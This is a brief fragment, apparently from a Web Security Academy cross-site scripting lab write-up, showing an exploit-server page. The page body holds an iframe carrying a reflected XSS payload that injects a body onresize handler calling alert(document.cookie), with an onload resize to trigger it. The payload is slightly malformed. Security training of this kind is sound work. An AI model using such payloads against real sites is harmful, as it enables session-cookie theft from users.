 exploit-0a6d00e703d5c756c0829e1f01b200cf.web-security-academy.net
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0abf00f403cec768c0739eb3002800fc.web-security-academy.net//?
search=%22%3E%3Cbody%20onresize=alert(document.cookie%3E"onload=this.style.width='100px'>
Store
View exploit
Deliver exploit to victim
Access log